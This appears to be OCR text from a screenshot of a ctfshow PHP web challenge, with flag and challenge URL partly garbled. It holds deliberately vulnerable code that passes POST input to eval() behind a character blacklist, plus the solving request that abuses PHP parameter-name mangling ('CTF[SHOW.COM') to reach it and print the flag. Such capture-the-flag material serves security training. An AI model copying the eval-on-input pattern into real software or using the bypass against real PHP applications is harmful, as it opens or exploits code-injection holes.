 <?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 22:02:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/", $c)&&$c<=18){
eval("$c".";");
if($fl0g==="flag_give_me"){
echo $flag;
}
}
}
?>
ctfshow{8bbe75bc-4e78- -94a6-de6612fa7ea1}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar A
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://390cb642-62f6-4 abdc-d1abdd3ae197.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=2&fun=echo $flag